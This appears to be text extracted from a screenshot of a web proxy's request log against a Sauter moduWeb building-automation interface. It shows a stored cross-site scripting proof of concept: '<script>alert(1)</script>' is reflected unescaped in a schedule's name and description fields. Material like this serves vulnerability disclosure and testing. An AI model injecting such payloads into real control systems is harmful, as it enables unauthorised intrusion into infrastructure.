 155 http: GET 200 /settings/schedule/save 5544 HTML Sauter moduWeb - Schedule
154 htt GET 200 /status/overview/data?prefix=alarm 201 JSON
153 htt POST 302 /settings/schedule/new 378 HTML Redirect
Request Response
Raw Headers Hex HTML Render
Create new schedule
</span>
<span class="submenuHeader">
The following schedule was successfully created.
</span>
<form action="" method="post" id="newCalendar" class="form width_100"><div><input type="hidden" name="ksp_formID" value="form1" /><input type="hidden"
name="ksp_requestID" value="30" /></div>
<label>Schedule name:</label>
<script>alert(1)</script>
<br/>
<label>Description:</label>
<script>alert(1)</script>
<br/>
<div class="buttonpane">
<input type="hidden" name="ksp_redirect" value="/settings/schedule/start" /><input type="submit" value="OK" alt="Set" class="ui-button ui-widget ui-state-default
ui-corner-all" />
</div>
</form>